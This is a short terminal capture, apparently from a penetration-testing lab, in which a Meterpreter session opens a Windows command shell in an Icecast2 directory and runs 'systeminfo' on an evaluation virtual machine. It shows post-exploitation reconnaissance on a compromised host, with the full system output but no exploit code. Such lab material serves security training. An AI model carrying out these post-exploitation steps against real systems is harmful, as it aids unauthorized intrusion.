 meterpreter > shell
Process 3920 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 4/6/2022, 6:30:46 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,994 MB
Available Physical Memory: 505 MB
Virtual Memory: Max Size: 3,274 MB
Virtual Memory: Available: 1,569 MB
Virtual Memory: In Use: 1,705 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\MSEDGEWIN10
Hotfix(s): 11 Hotfix(s) Installed.
[01]: KB4601555
[02]: KB4465065
[03]: KB4470788
Status: Running